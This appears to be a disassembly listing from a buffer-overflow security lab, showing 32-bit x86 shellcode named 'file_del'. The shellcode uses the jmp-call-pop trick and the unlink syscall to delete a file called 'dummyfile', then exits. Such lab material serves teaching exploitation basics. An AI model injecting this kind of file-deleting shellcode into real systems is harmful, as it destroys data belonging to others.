 seed@e4a111f3160c:~/seclabs/buf/Security-labs/software/buffer-overflow$ objdump -d file_del
file_del:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:	eb 13	jmp    8048075 <ender>
08048062 <starter>:
 8048062:	31 c0	xor    %eax,%eax
 8048064:	b0 08	mov    $0x8,%al
 8048066:	04 02	add    $0x2,%al
 8048068:	bb 7a 80 04 08	mov    $0x804807a,%ebx
 804806d:	cd 80	int    $0x80
0804806f <_exit>:
 804806f:	31 c0	xor    %eax,%eax
 8048071:	b0 01	mov    $0x1,%al
 8048073:	cd 80	int    $0x80
08048075 <ender>:
 8048075:	e8 e8 ff ff ff	call   8048062 <starter>
0804807a <_filename>:
 804807a:	64 75 6d 6d 79 66 69 6c 65 00	dummyfile.